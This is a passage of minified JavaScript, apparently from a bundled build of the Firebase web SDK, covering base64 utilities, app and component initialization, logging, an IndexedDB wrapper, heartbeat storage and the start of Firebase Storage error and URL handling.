r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class w extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const A=function(e){return function(e){const t=y(e);return v.encodeByteArray(t,!0)}(e).replace(/\./g,"")},E=function(e){try{return v.decodeString(e,!0)}catch(t){}return null},b=()=>{try{return function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__||(()=>{if("undefined"==typeof process)return;const e=m.__FIREBASE_DEFAULTS__;return e?JSON.parse(e):void 0})()||(()=>{if("undefined"==typeof document)return;let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(n){return}const t=e&&E(e[1]);return t&&JSON.parse(t)})()}catch(e){return}},I=e=>{var t,n;return null===(n=null===(t=b())||void 0===t?void 0:t.emulatorHosts)||void 0===n?void 0:n[e]},T=e=>{const t=I(e);if(!t)return;const n=t.lastIndexOf(":");if(n<=0||n+1===t.length)throw new Error(`Invalid host ${t} with no separate hostname and port!`);const r=parseInt(t.substring(n+1),10);return"["===t[0]?[t.substring(1,n-1),r]:[t.substring(0,n),r]},C=()=>{var e;return null===(e=b())||void 0===e?void 0:e.config},k=e=>{var t;return null===(t=b())||void 0===t?void 0:t[`_${e}`]};class S{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}wrapCallback(e){return(t,n)=>{t?this.reject(t):this.resolve(n),"function"==typeof e&&(this.promise.catch((()=>{})),1===e.length?e(t):e(t,n))}}}function O(e,t){if(e.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');const n=t||"demo-project",r=e.iat||0,i=e.sub||e.user_id;if(!i)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");const s=Object.assign({iss:`https://securetoken.google.com/${n}`,aud:n,iat:r,exp:r+3600,auth_time:r,sub:i,user_id:i,firebase:{sign_in_provider:"custom",identities:{}}},e);return[A(JSON.stringify({alg:"none",type:"JWT"})),A(JSON.stringify(s)),""].join(".")}function R(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}class N extends Error{constructor(e,t,n){super(t),this.code=e,this.customData=n,this.name="FirebaseError",Object.setPrototypeOf(this,N.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,D.prototype.create)}}class D{constructor(e,t,n){this.service=e,this.serviceName=t,this.errors=n}create(e,...t){const n=t[0]||{},r=`${this.service}/${e}`,i=this.errors[e],s=i?function(e,t){return e.replace(x,((e,n)=>{const r=t[n];return null!=r?String(r):`<${n}?>`}))}(i,n):"Error",o=`${this.serviceName}: ${s} (${r}).`;return new N(r,o,n)}}const x=/\{\$([^}]+)}/g;function L(e,t){if(e===t)return!0;const n=Object.keys(e),r=Object.keys(t);for(const i of n){if(!r.includes(i))return!1;const n=e[i],s=t[i];if(M(n)&&M(s)){if(!L(n,s))return!1}else if(n!==s)return!1}for(const i of r)if(!n.includes(i))return!1;return!0}function M(e){return null!==e&&"object"==typeof e}function P(e){const t=[];for(const[n,r]of Object.entries(e))Array.isArray(r)?r.forEach((e=>{t.push(encodeURIComponent(n)+"="+encodeURIComponent(e))})):t.push(encodeURIComponent(n)+"="+encodeURIComponent(r));return t.length?"&"+t.join("&"):""}class F{constructor(e,t){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then((()=>{e(this)})).catch((e=>{this.error(e)}))}next(e){this.forEachObserver((t=>{t.next(e)}))}error(e){this.forEachObserver((t=>{t.error(e)})),this.close(e)}complete(){this.forEachObserver((e=>{e.complete()})),this.close()}subscribe(e,t,n){let r;if(void 0===e&&void 0===t&&void 0===n)throw new Error("Missing Observer.");r=function(e){if("object"!=typeof e||null===e)return!1;for(const t of["next","error","complete"])if(t in e&&"function"==typeof e[t])return!0;return!1}(e)?e:{next:e,error:t,complete:n},void 0===r.next&&(r.next=U),void 0===r.error&&(r.error=U),void 0===r.complete&&(r.complete=U);const i=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then((()=>{try{this.finalError?r.error(this.finalError):r.complete()}catch(e){}})),this.observers.push(r),i}unsubscribeOne(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))}forEachObserver(e){if(!this.finalized)for(let t=0;t<this.observers.length;t++)this.sendOne(t,e)}sendOne(e,t){this.task.then((()=>{if(void 0!==this.observers&&void 0!==this.observers[e])try{t(this.observers[e])}catch(n){"undefined"!=typeof console&&console.error}}))}close(e){this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then((()=>{this.observers=void 0,this.onNoObservers=void 0})))}}function U(){}function B(e){return e&&e._delegate?e._delegate:e}class j{constructor(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}const V="[DEFAULT]";class _{constructor(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){const t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){const e=new S;if(this.instancesDeferred.set(t,e),this.isInitialized(t)||this.shouldAutoInitialize())try{const n=this.getOrInitializeService({instanceIdentifier:t});n&&e.resolve(n)}catch(n){}}return this.instancesDeferred.get(t).promise}getImmediate(e){var t;const n=this.normalizeInstanceIdentifier(null==e?void 0:e.identifier),r=null!==(t=null==e?void 0:e.optional)&&void 0!==t&&t;if(!this.isInitialized(n)&&!this.shouldAutoInitialize()){if(r)return null;throw Error(`Service ${this.name} is not available`)}try{return this.getOrInitializeService({instanceIdentifier:n})}catch(i){if(r)return null;throw i}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,this.shouldAutoInitialize()){if(function(e){return"EAGER"===e.instantiationMode}(e))try{this.getOrInitializeService({instanceIdentifier:V})}catch(t){}for(const[e,n]of this.instancesDeferred.entries()){const r=this.normalizeInstanceIdentifier(e);try{const e=this.getOrInitializeService({instanceIdentifier:r});n.resolve(e)}catch(t){}}}}clearInstance(e=V){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){const e=Array.from(this.instances.values());await Promise.all([...e.filter((e=>"INTERNAL"in e)).map((e=>e.INTERNAL.delete())),...e.filter((e=>"_delete"in e)).map((e=>e._delete()))])}isComponentSet(){return null!=this.component}isInitialized(e=V){return this.instances.has(e)}getOptions(e=V){return this.instancesOptions.get(e)||{}}initialize(e={}){const{options:t={}}=e,n=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(n))throw Error(`${this.name}(${n}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);const r=this.getOrInitializeService({instanceIdentifier:n,options:t});for(const[i,s]of this.instancesDeferred.entries())n===this.normalizeInstanceIdentifier(i)&&s.resolve(r);return r}onInit(e,t){var n;const r=this.normalizeInstanceIdentifier(t),i=null!==(n=this.onInitCallbacks.get(r))&&void 0!==n?n:new Set;i.add(e),this.onInitCallbacks.set(r,i);const s=this.instances.get(r);return s&&e(s,r),()=>{i.delete(e)}}invokeOnInitCallbacks(e,t){const n=this.onInitCallbacks.get(t);if(n)for(const i of n)try{i(e,t)}catch(r){}}getOrInitializeService({instanceIdentifier:e,options:t={}}){let n=this.instances.get(e);if(!n&&this.component&&(n=this.component.instanceFactory(this.container,{instanceIdentifier:(r=e,r===V?void 0:r),options:t}),this.instances.set(e,n),this.instancesOptions.set(e,t),this.invokeOnInitCallbacks(n,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,n)}catch(i){}var r;return n||null}normalizeInstanceIdentifier(e=V){return this.component?this.component.multipleInstances?e:V:e}shouldAutoInitialize(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode}}class Q{constructor(e){this.name=e,this.providers=new Map}addComponent(e){const t=this.getProvider(e.name);if(t.isComponentSet())throw new Error(`Component ${e.name} has already been registered with ${this.name}`);t.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);const t=new _(e,this);return this.providers.set(e,t),t}getProviders(){return Array.from(this.providers.values())}}var z,q;(q=z||(z={}))[q.DEBUG=0]="DEBUG",q[q.VERBOSE=1]="VERBOSE",q[q.INFO=2]="INFO",q[q.WARN=3]="WARN",q[q.ERROR=4]="ERROR",q[q.SILENT=5]="SILENT";const W={debug:z.DEBUG,verbose:z.VERBOSE,info:z.INFO,warn:z.WARN,error:z.ERROR,silent:z.SILENT},G=z.INFO,K={[z.DEBUG]:"log",[z.VERBOSE]:"log",[z.INFO]:"info",[z.WARN]:"warn",[z.ERROR]:"error"},H=(e,t,...n)=>{if(!(t<e.logLevel||((new Date).toISOString(),K[t])))throw new Error(`Attempted to log a message with an invalid logType (value: ${t})`)};class Y{constructor(e){this.name=e,this._logLevel=G,this._logHandler=H,this._userLogHandler=null}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in z))throw new TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?W[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,z.DEBUG,...e),this._logHandler(this,z.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,z.VERBOSE,...e),this._logHandler(this,z.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,z.INFO,...e),this._logHandler(this,z.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,z.WARN,...e),this._logHandler(this,z.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,z.ERROR,...e),this._logHandler(this,z.ERROR,...e)}}let X,J;const Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,ne=new WeakMap;let re={get(e,t,n){if(e instanceof IDBTransaction){if("done"===t)return $.get(e);if("objectStoreNames"===t)return e.objectStoreNames||ee.get(e);if("store"===t)return n.objectStoreNames[1]?void 0:n.objectStore(n.objectStoreNames[0])}return se(e[t])},set:(e,t,n)=>(e[t]=n,!0),has:(e,t)=>e instanceof IDBTransaction&&("done"===t||"store"===t)||t in e};function ie(e){return"function"==typeof e?(t=e)!==IDBDatabase.prototype.transaction||"objectStoreNames"in IDBTransaction.prototype?(J||(J=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])).includes(t)?function(...e){return t.apply(oe(this),e),se(Z.get(this))}:function(...e){return se(t.apply(oe(this),e))}:function(e,...n){const r=t.call(oe(this),e,...n);return ee.set(r,e.sort?e.sort():[e]),se(r)}:(e instanceof IDBTransaction&&function(e){if($.has(e))return;const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("complete",i),e.removeEventListener("error",s),e.removeEventListener("abort",s)},i=()=>{t(),r()},s=()=>{n(e.error||new DOMException("AbortError","AbortError")),r()};e.addEventListener("complete",i),e.addEventListener("error",s),e.addEventListener("abort",s)}));$.set(e,t)}(e),n=e,(X||(X=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction])).some((e=>n instanceof e))?new Proxy(e,re):e);var t,n}function se(e){if(e instanceof IDBRequest)return function(e){const t=new Promise(((t,n)=>{const r=()=>{e.removeEventListener("success",i),e.removeEventListener("error",s)},i=()=>{t(se(e.result)),r()},s=()=>{n(e.error),r()};e.addEventListener("success",i),e.addEventListener("error",s)}));return t.then((t=>{t instanceof IDBCursor&&Z.set(t,e)})).catch((()=>{})),ne.set(t,e),t}(e);if(te.has(e))return te.get(e);const t=ie(e);return t!==e&&(te.set(e,t),ne.set(t,e)),t}const oe=e=>ne.get(e),ae=["get","getKey","getAll","getAllKeys","count"],ce=["put","add","delete","clear"],le=new Map;function ue(e,t){if(!(e instanceof IDBDatabase)||t in e||"string"!=typeof t)return;if(le.get(t))return le.get(t);const n=t.replace(/FromIndex$/,""),r=t!==n,i=ce.includes(n);if(!(n in(r?IDBIndex:IDBObjectStore).prototype)||!i&&!ae.includes(n))return;const s=async function(e,...t){const s=this.transaction(e,i?"readwrite":"readonly");let o=s.store;return r&&(o=o.index(t.shift())),(await Promise.all([o[n](...t),i&&s.done]))[0]};return le.set(t,s),s}var he;he=re,re={...he,get:(e,t,n)=>ue(e,t)||he.get(e,t,n),has:(e,t)=>!!ue(e,t)||he.has(e,t)};class de{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map((e=>{if(function(e){const t=e.getComponent();return"VERSION"===(null==t?void 0:t.type)}(e)){const t=e.getImmediate();return`${t.library}/${t.version}`}return null})).filter((e=>e)).join(" ")}}const fe="@firebase/app",pe="0.10.16",ge=new Y("@firebase/app"),me="@firebase/app-compat",ye="@firebase/analytics-compat",ve="@firebase/analytics",we="@firebase/app-check-compat",Ae="@firebase/app-check",Ee="@firebase/auth",be="@firebase/auth-compat",Ie="@firebase/database",Te="@firebase/data-connect",Ce="@firebase/database-compat",ke="@firebase/functions",Se="@firebase/functions-compat",Oe="@firebase/installations",Re="@firebase/installations-compat",Ne="@firebase/messaging",De="@firebase/messaging-compat",xe="@firebase/performance",Le="@firebase/performance-compat",Me="@firebase/remote-config",Pe="@firebase/remote-config-compat",Fe="@firebase/storage",Ue="@firebase/storage-compat",Be="@firebase/firestore",je="@firebase/vertexai",Ve="@firebase/firestore-compat",_e="firebase",Qe="[DEFAULT]",ze={[fe]:"fire-core",[me]:"fire-core-compat",[ve]:"fire-analytics",[ye]:"fire-analytics-compat",[Ae]:"fire-app-check",[we]:"fire-app-check-compat",[Ee]:"fire-auth",[be]:"fire-auth-compat",[Ie]:"fire-rtdb",[Te]:"fire-data-connect",[Ce]:"fire-rtdb-compat",[ke]:"fire-fn",[Se]:"fire-fn-compat",[Oe]:"fire-iid",[Re]:"fire-iid-compat",[Ne]:"fire-fcm",[De]:"fire-fcm-compat",[xe]:"fire-perf",[Le]:"fire-perf-compat",[Me]:"fire-rc",[Pe]:"fire-rc-compat",[Fe]:"fire-gcs",[Ue]:"fire-gcs-compat",[Be]:"fire-fst",[Ve]:"fire-fst-compat",[je]:"fire-vertex","fire-js":"fire-js",[_e]:"fire-js-all"},qe=new Map,We=new Map,Ge=new Map;function Ke(e,t){try{e.container.addComponent(t)}catch(n){ge.debug(`Component ${t.name} failed to register with FirebaseApp ${e.name}`,n)}}function He(e){const t=e.name;if(Ge.has(t))return ge.debug(`There were multiple attempts to register component ${t}.`),!1;Ge.set(t,e);for(const n of qe.values())Ke(n,e);for(const n of We.values())Ke(n,e);return!0}function Ye(e,t){const n=e.container.getProvider("heartbeat").getImmediate({optional:!0});return n&&n.triggerHeartbeat(),e.container.getProvider(t)}function Xe(e){return void 0!==e.settings}const Je=new D("app","Firebase",{"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() takes either no argument or a Firebase App instance.","invalid-log-argument":"First argument to `onLog` must be null or a function.","idb-open":"Error thrown when opening IndexedDB. Original error: {$originalErrorMessage}.","idb-get":"Error thrown when reading from IndexedDB. Original error: {$originalErrorMessage}.","idb-set":"Error thrown when writing to IndexedDB. Original error: {$originalErrorMessage}.","idb-delete":"Error thrown when deleting from IndexedDB. Original error: {$originalErrorMessage}.","finalization-registry-not-supported":"FirebaseServerApp deleteOnDeref field defined but the JS runtime does not support FinalizationRegistry.","invalid-server-app-environment":"FirebaseServerApp is not for use in browser environments."});class Ze{constructor(e,t,n){this._isDeleted=!1,this._options=Object.assign({},e),this._config=Object.assign({},t),this._name=t.name,this._automaticDataCollectionEnabled=t.automaticDataCollectionEnabled,this._container=n,this.container.addComponent(new j("app",(()=>this),"PUBLIC"))}get automaticDataCollectionEnabled(){return this.checkDestroyed(),this._automaticDataCollectionEnabled}set automaticDataCollectionEnabled(e){this.checkDestroyed(),this._automaticDataCollectionEnabled=e}get name(){return this.checkDestroyed(),this._name}get options(){return this.checkDestroyed(),this._options}get config(){return this.checkDestroyed(),this._config}get container(){return this._container}get isDeleted(){return this._isDeleted}set isDeleted(e){this._isDeleted=e}checkDestroyed(){if(this.isDeleted)throw Je.create("app-deleted",{appName:this._name})}}const $e="11.0.2";function et(e,t={}){let n=e;"object"!=typeof t&&(t={name:t});const r=Object.assign({name:Qe,automaticDataCollectionEnabled:!1},t),i=r.name;if("string"!=typeof i||!i)throw Je.create("bad-app-name",{appName:String(i)});if(n||(n=C()),!n)throw Je.create("no-options");const s=qe.get(i);if(s){if(L(n,s.options)&&L(r,s.config))return s;throw Je.create("duplicate-app",{appName:i})}const o=new Q(i);for(const c of Ge.values())o.addComponent(c);const a=new Ze(n,r,o);return qe.set(i,a),a}function tt(e=Qe){const t=qe.get(e);if(!t&&e===Qe&&C())return et();if(!t)throw Je.create("no-app",{appName:e});return t}function nt(e,t,n){var r;let i=null!==(r=ze[e])&&void 0!==r?r:e;n&&(i+=`-${n}`);const s=i.match(/\s|\//),o=t.match(/\s|\//);if(s||o){const e=[`Unable to register library "${i}" with version "${t}":`];return s&&e.push(`library name "${i}" contains illegal characters (whitespace or "/")`),s&&o&&e.push("and"),o&&e.push(`version name "${t}" contains illegal characters (whitespace or "/")`),void ge.warn(e.join(" "))}He(new j(`${i}-version`,(()=>({library:i,version:t})),"VERSION"))}const rt="firebase-heartbeat-store";let it=null;function st(){return it||(it=function(e,t,{blocked:n,upgrade:r,blocking:i,terminated:s}={}){const o=indexedDB.open(e,t),a=se(o);return r&&o.addEventListener("upgradeneeded",(e=>{r(se(o.result),e.oldVersion,e.newVersion,se(o.transaction),e)})),n&&o.addEventListener("blocked",(e=>n(e.oldVersion,e.newVersion,e))),a.then((e=>{s&&e.addEventListener("close",(()=>s())),i&&e.addEventListener("versionchange",(e=>i(e.oldVersion,e.newVersion,e)))})).catch((()=>{})),a}("firebase-heartbeat-database",1,{upgrade:(e,t)=>{if(0===t)try{e.createObjectStore(rt)}catch(n){}}}).catch((e=>{throw Je.create("idb-open",{originalErrorMessage:e.message})}))),it}async function ot(e,t){try{const n=(await st()).transaction(rt,"readwrite"),r=n.objectStore(rt);await r.put(t,at(e)),await n.done}catch(n){if(n instanceof N)ge.warn(n.message);else{const e=Je.create("idb-set",{originalErrorMessage:null==n?void 0:n.message});ge.warn(e.message)}}}function at(e){return`${e.name}!${e.options.appId}`}class ct{constructor(e){this.container=e,this._heartbeatsCache=null;const t=this.container.getProvider("app").getImmediate();this._storage=new ut(t),this._heartbeatsCachePromise=this._storage.read().then((e=>(this._heartbeatsCache=e,e)))}async triggerHeartbeat(){var e,t;try{const n=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),r=lt();if(null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)&&(this._heartbeatsCache=await this._heartbeatsCachePromise,null==(null===(t=this._heartbeatsCache)||void 0===t?void 0:t.heartbeats)))return;if(this._heartbeatsCache.lastSentHeartbeatDate===r||this._heartbeatsCache.heartbeats.some((e=>e.date===r)))return;return this._heartbeatsCache.heartbeats.push({date:r,agent:n}),this._heartbeatsCache.heartbeats=this._heartbeatsCache.heartbeats.filter((e=>{const t=new Date(e.date).valueOf();return Date.now()-t<=2592e6})),this._storage.overwrite(this._heartbeatsCache)}catch(n){ge.warn(n)}}async getHeartbeatsHeader(){var e;try{if(null===this._heartbeatsCache&&await this._heartbeatsCachePromise,null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)||0===this._heartbeatsCache.heartbeats.length)return"";const t=lt(),{heartbeatsToSend:n,unsentEntries:r}=function(e,t=1024){const n=[];let r=e.slice();for(const i of e){const e=n.find((e=>e.agent===i.agent));if(e){if(e.dates.push(i.date),ht(n)>t){e.dates.pop();break}}else if(n.push({agent:i.agent,dates:[i.date]}),ht(n)>t){n.pop();break}r=r.slice(1)}return{heartbeatsToSend:n,unsentEntries:r}}(this._heartbeatsCache.heartbeats),i=A(JSON.stringify({version:2,heartbeats:n}));return this._heartbeatsCache.lastSentHeartbeatDate=t,r.length>0?(this._heartbeatsCache.heartbeats=r,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),i}catch(t){return ge.warn(t),""}}}function lt(){return(new Date).toISOString().substring(0,10)}class ut{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return!!function(){try{return"object"==typeof indexedDB}catch(e){return!1}}()&&new Promise(((e,t)=>{try{let n=!0;const r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=()=>{i.result.close(),n||self.indexedDB.deleteDatabase(r),e(!0)},i.onupgradeneeded=()=>{n=!1},i.onerror=()=>{var e;t((null===(e=i.error)||void 0===e?void 0:e.message)||"")}}catch(n){t(n)}})).then((()=>!0)).catch((()=>!1))}async read(){if(await this._canUseIndexedDBPromise){const e=await async function(e){try{const t=(await st()).transaction(rt),n=await t.objectStore(rt).get(at(e));return await t.done,n}catch(t){if(t instanceof N)ge.warn(t.message);else{const e=Je.create("idb-get",{originalErrorMessage:null==t?void 0:t.message});ge.warn(e.message)}}}(this.app);return(null==e?void 0:e.heartbeats)?e:{heartbeats:[]}}return{heartbeats:[]}}async overwrite(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return ot(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:e.heartbeats})}}async add(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return ot(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:[...n.heartbeats,...e.heartbeats]})}}}function ht(e){return A(JSON.stringify({version:2,heartbeats:e})).length}He(new j("platform-logger",(e=>new de(e)),"PRIVATE")),He(new j("heartbeat",(e=>new ct(e)),"PRIVATE")),nt(fe,pe,""),nt(fe,pe,"esm2017"),nt("fire-js","");const dt="firebasestorage.googleapis.com",ft="storageBucket";class pt extends N{constructor(e,t,n=0){super(wt(e),`Firebase Storage: ${t} (${wt(e)})`),this.status_=n,this.customData={serverResponse:null},this._baseMessage=this.message,Object.setPrototypeOf(this,pt.prototype)}get status(){return this.status_}set status(e){this.status_=e}_codeEquals(e){return wt(e)===this.code}get serverResponse(){return this.customData.serverResponse}set serverResponse(e){this.customData.serverResponse=e,this.customData.serverResponse?this.message=`${this._baseMessage}\n${this.customData.serverResponse}`:this.message=this._baseMessage}}var gt,mt,yt,vt;function wt(e){return"storage/"+e}function At(){return new pt(gt.UNKNOWN,"An unknown error occurred, please check the error payload for server response.")}function Et(e){return new pt(gt.INVALID_ARGUMENT,e)}function bt(){return new pt(gt.APP_DELETED,"The Firebase app was deleted.")}function It(e){throw new pt(gt.INTERNAL_ERROR,"Internal error: "+e)}(mt=gt||(gt={})).UNKNOWN="unknown",mt.OBJECT_NOT_FOUND="object-not-found",mt.BUCKET_NOT_FOUND="bucket-not-found",mt.PROJECT_NOT_FOUND="project-not-found",mt.QUOTA_EXCEEDED="quota-exceeded",mt.UNAUTHENTICATED="unauthenticated",mt.UNAUTHORIZED="unauthorized",mt.UNAUTHORIZED_APP="unauthorized-app",mt.RETRY_LIMIT_EXCEEDED="retry-limit-exceeded",mt.INVALID_CHECKSUM="invalid-checksum",mt.CANCELED="canceled",mt.INVALID_EVENT_NAME="invalid-event-name",mt.INVALID_URL="invalid-url",mt.INVALID_DEFAULT_BUCKET="invalid-default-bucket",mt.NO_DEFAULT_BUCKET="no-default-bucket",mt.CANNOT_SLICE_BLOB="cannot-slice-blob",mt.SERVER_FILE_WRONG_SIZE="server-file-wrong-size",mt.NO_DOWNLOAD_URL="no-download-url",mt.INVALID_ARGUMENT="invalid-argument",mt.INVALID_ARGUMENT_COUNT="invalid-argument-count",mt.APP_DELETED="app-deleted",mt.INVALID_ROOT_OPERATION="invalid-root-operation",mt.INVALID_FORMAT="invalid-format",mt.INTERNAL_ERROR="internal-error",mt.UNSUPPORTED_ENVIRONMENT="unsupported-environment";class Tt{constructor(e,t){this.bucket=e,this.path_=t}get path(){return this.path_}get isRoot(){return 0===this.path.length}fullServerUrl(){const e=encodeURIComponent;return"/b/"+e(this.bucket)+"/o/"+e(this.path)}bucketOnlyServerUrl(){return"/b/"+encodeURIComponent(this.bucket)+"/o"}static makeFromBucketSpec(e,t){let n;try{n=Tt.makeFromUrl(e,t)}catch(i){return new Tt(e,"")}if(""===n.path)return n;throw r=e,new pt(gt.INVALID_DEFAULT_BUCKET,"Invalid default bucket '"+r+"'.");var r}static makeFromUrl(e,t){let n=null;const r="([A-Za-z0-9.\\-_]+)",i=new RegExp("^gs://"+r+"(/(.*))?$","i");function s(e){e.path_=decodeURIComponent(e.path)}const o=t.replace(/[.]/g,"\\."),a=[{regex:i,indices:{bucket:1,path:3},postModify:function(e){"/"===e.path.charAt(e.path.length-1)&&(e.path_=e.path_.slice(0,-1))}},{regex:new RegExp(`^https?://${o}/v[A-Za-z0-9_]+/b/${r}/o(/([^?#]*).*)?$`,"i"),indices:{bucket:1,path:3},postModify:s},{regex:new RegExp(`^https?://${t===dt?"(?:storage.googleapis.com|storage.cloud.google.com)":t}/${r}/([^?#]*)`,"i"),indices:{bucket:1,path:2},postModify:s}];for(let c=0;c<a.length;c++){const t=a[c],r=t.regex.exec(e);if(r){const e=r[t.indices.bucket];let i=r[t.indices.path];i||(i=""),n=new Tt(e,i),t.postModify(n);break}}if(null==n)throw function(e){return new pt(gt.INVALID_URL,"Invalid URL '"+e+"'.")}(e);return n}}class Ct{constructor(e){this.promise_=Promise.reject(e)}getPromise(){return this.promise_}cancel(e=!1){}}function kt(e){return"string"==typeof e||e instanceof String}function St(e,t,n,r){if(r<t)throw Et(`Invalid value for '${e}'. Expected ${t} or greater.`);if(r>n)throw Et(`Invalid value for '${e}'. Expected ${n} or less.`)}function Ot(e,t,n){let r=t;return null==n&&(r=`https://${t}`),`${n}://${r}/v0${e}`}function Rt(e){const t=encodeURIComponent;let n="?";for(const r in e)e.hasOwnProperty(r)&&(n=n+(t(r)+"=")+t(e[r])+"&");return n=n.slice(0,-1),n}(vt=yt||(yt={}))[vt.NO_ERROR=0]="NO_ERROR",vt[vt.NETWORK_ERROR=1]="NETWORK_ERROR",vt[vt.ABORT=2]="ABORT";class Nt{constructor(e,t,n,r,i,s,o,a,c,l,u,h=!0){this.url_=e,this.method_=t,this.headers_=n,this.body_=r,this.successCodes_=i,this.additionalRetryCodes_=s,this.callback_=o,this.errorCallback_=a,this.timeout_=c,this.progressCallback_=l,this.connectionFactory_=u,this.retry=h,this.pendingConnection_=null,this.backoffId_=null,this.canceled_=!1,this.appDelete_=!1,this.promise_=new Promise(((e,t)=>{this.resolve_=e,this.reject_=t,this.start_()}))}start_(){const e=(e,t)=>{const n=this.resolve_,r=this.reject_,i=t.connection;if(t.wasSuccessCode)try{const e=this.callback_(i,i.getResponse());void 0!==e?n(e):n()}catch(s){r(s)}else if(null!==i){const e=At();e.serverResponse=i.getErrorText(),this.errorCallback_?r(this.errorCallback_(i,e)):r(e)}else t.canceled?r(this.appDelete_?bt():new pt(gt.CANCELED,"User canceled the upload/download.")):r(new pt(gt.RETRY_LIMIT_EXCEEDED,"Max retry time for operation exceeded, please try again."))};this.canceled_?e(0,new Dt(!1,null,!0)):this.backoffId_=function(e,t,n){let r=1,i=null,s=null,o=!1,a=0;function c(){return 2===a}let l=!1;function u(...e){l||(l=!0,t.apply(null,e))}function h(t){i=setTimeout((()=>{i=null,e(f,c())}),t)}function d(){s&&clearTimeout(s)}function f(e,...t){if(l)return void d();if(e)return d(),void u.call(null,e,...t);if(c()||o)return d(),void u.call(null,e,...t);let n;r<64&&(r*=2),1===a?(a=2,n=0):n=1e3*(r+Math.random()),h(n)}let p=!1;function g(e){p||(p=!0,d(),l||(null!==i?(e||(a=2),clearTimeout(i),h(0)):e||(a=1)))}return 